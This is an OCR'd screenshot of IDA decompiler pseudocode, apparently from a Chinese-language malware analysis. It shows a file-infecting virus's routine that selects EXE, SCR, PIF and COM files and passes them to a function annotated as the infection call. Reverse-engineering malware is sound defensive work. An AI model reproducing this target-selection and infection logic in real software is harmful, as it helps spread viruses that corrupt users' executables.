 IDA View-A 伪代码 -B 伪代码 -A 应用库模块列表
15 Sysutils::AnsiUpperCase("EXE", (LPSTR *)&v90);
16 System::__linkproc__ LStrCmp((int)v37, v90);
17 if ( v5 )
18 {
19 System::__linkproc__ LStrCat3(&v89, v158, Str_Path);
20 sub_407F00(v89, a2, a3, a4); // 调用感染函数
21 }
22 Fun_405348_GetPathEnd(Str_Path, &v87);
1 感染名单
23 Sysutils::AnsiUpperCase(v87, &v88);
24 v38 = v88;
25 Sysutils::AnsiUpperCase("SCR", (LPSTR *)&v86);
26 System::__linkproc__ LStrCmp((int)v38, v86);
27 if ( v5 )
28 {
29 System::__linkproc__ LStrCat3(&v85, v158, Str_Path);
30 sub_407F00(v85, a2, a3, a4);
31 }
32 Fun_405348_GetPathEnd(Str_Path, &v83);
33 Sysutils::AnsiUpperCase(v83, &v84);
34 v39 = v84;
35 Sysutils::AnsiUpperCase("PIF", (LPSTR *)&v82);
36 System::__linkproc__ LStrCmp((int)v39, v82);
37 if ( v5 )
38 {
39 System::__linkproc__ LStrCat3(&v81, v158, Str_Path);
40 sub_407F00(v81, a2, a3, a4);
41 }
42 Fun_405348_GetPathEnd(Str_Path, &v79);
43 Sysutils::AnsiUpperCase(v79, &v80);
44 v40 = v80;
45 Sysutils::AnsiUpperCase("COM", (LPSTR *)&v78);